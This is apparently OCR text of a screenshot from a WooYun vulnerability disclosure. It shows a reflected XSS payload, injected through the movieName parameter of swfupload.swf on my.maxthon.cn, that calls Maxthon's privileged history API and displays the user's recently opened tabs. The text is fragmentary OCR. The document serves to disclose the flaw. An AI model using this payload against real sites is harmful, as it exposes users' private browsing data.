 http://my.maxthon.cn//public/i...
历史
来自网页 my.maxthon.cn 的提示信息
http://my.maxth
20150207 从 公用账...
efined
{"0":{"id_":0,"title_":"收藏管理器","url_":"about:favorites","visitTime_":0,"id":0,"title":"收藏管理器
","url":"about:favorites","visitTime":0},"1":{"id_":0,"title_":"http://my.maxthon.cn//public/
images/swfupload.swf?movieName=aaa%22])}catch(e){if(!window.x)
{window.x=1;alert(JSON.stringify(maxthon.browser.history.HistoryManag...","url_":"http://
my.maxthon.cn//public/images/swfupload.swf?movieName=aaa%22])}catch(e){if(!window.x)
{window.x=1;alert(JSON.stringify(maxthon.browser.history.HistoryManager.getLastOpenList()
));}};//","visitTime_":0,"id":0,"title":"http://my.maxthon.cn//public/images/swfupload.swf?
movieName=aaa%22])}catch(e){if(!window.x)
{window.x=1;alert(JSON.stringify(maxthon.browser.history.HistoryManag...","url":"http://
my.maxthon.cn//public/images/swfupload.swf?movieName=aaa%22])}catch(e){if(!window.x)
{window.x=1;alert(JSON.stringify(maxthon.browser.history.HistoryManager.getLastOpenList()
));}};//","visitTime":0},"2":{"id_":0,"title_":"http://my.maxthon.cn//public/images/swfupload.swf?
movieName=aaa\"])}catch(e){if(!window.x){window.x=1;alert(1);}};//","url_":"http://
my.maxthon.cn//public/images/swfupload.swf?movieName=aaa%22])}catch(e){if(!window.x)
{window.x=1;alert(1);}};//","visitTime_":0,"id":0,"title":"http://my.maxthon.cn//public/images/
swfupload.swf?movieName=aaa\"])}catch(e){if(!window.x){window.x=1;alert(1);}};//
","url":"http://my.maxthon.cn//public/images/swfupload.swf?movieName=aaa%22])}catch(e)
{if(!window.x){window.x=1;alert(1);}};//","visitTime":0},"3":{"id_":0,"title_":"历史
","url_":"about:history","visitTime_":0,"id":0,"title":"历史
","url":"about:history","visitTime":0},"4":{"id_":0,"title_":"傲游设置
","url_":"about:config","visitTime_":0,"id":0,"title":"傲游设置
","url":"about:config","visitTime":0},"5":{"id_":0,"title_":"美团网某服务器配置问题导致企业防火
墙控制(并且间接shell北京市通信管理局IDC/ISP信息安全管理系统) | WooYun-2015-113332
| WooYun.org","url_":"http://wooyun.org/bugs/wooyun-2015-
0113332","visitTime_":0,"id":0,"title":"美团网某服务器配置问题导致企业防火墙控制(并且间
接shell北京市通信管理局IDC/ISP信息安全管理系统) | WooYun-2015-113332 |
WooYun.org","url":"http://wooyun.org/bugs/wooyun-2015-
0113332","visitTime":0},"sortMode_":"","sortMode":"","length":6}
禁止此页再显示对话框
确定
www.wooyun.org